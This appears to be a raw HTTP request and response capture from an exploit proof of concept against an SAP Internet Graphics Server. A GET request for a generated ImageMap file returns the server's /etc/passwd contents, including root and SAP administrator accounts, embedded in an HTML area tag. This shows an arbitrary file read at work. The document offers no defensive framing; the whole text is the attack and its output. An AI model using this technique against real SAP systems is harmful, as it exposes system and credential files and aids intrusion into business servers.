 1 GET /output/ImageMap_1586420745140694647006976390618777.htm HTTP/1.1
2 Host: 172.16.30.29:40080
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Connection: close
5
6
1 HTTP/1.0 200 OK
2 Date: Thu, 09 Apr 2020 08:25:46 GMT
3 Server: SAP Internet Graphics Server
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 1595
7
8 <area shape=rect coords="0, 0,0, 0" at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
9 bin:x:1:1:bin:/bin:/bin/bash
10 daemon:x:2:2:Daemon:/sbin:/bin/bash
11 ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
12 games:x:12:100:Games account:/var/games:/bin/bash
13 gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
14 haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
15 lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
16 mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
17 man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
18 messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
19 news:x:9:13:News system:/etc/news:/bin/bash
20 nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
21 ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
22 polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
23 postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
24 pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
25 puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
26 root:x:0:0:root:/root:/bin/bash
27 sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
28 suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
29 uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
30 uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
31 wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
32 admin:x:1000:100:admin:/home/admin:/bin/bash
33 j45adm:x:1001:1001:SAP System Administrator:/home/j45adm:/bin/csh
34 sybj45:x:1002:1001:SAP Database Administrator:/sybase/J45:/bin/csh
35 sapadm:x:1003:1001:SAP System Administrator:/home/sapadm:/bin/false>
36